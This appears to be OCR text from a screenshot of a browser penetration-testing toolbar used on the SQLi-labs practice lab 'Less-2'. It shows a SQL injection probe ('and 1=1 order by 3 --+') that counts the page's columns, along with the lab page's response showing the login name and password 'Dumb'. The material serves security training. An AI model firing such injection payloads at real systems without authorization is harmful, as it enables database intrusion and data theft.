 119.45.55.187/Less-2/?id=1 and 1=1 order by 3 --+
INT SQL XSS Encryption Encoding Other
Load ...
http://119.45.55.187/Less-2/?id=1 and 1=1 order by 3 --+
Split U...
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb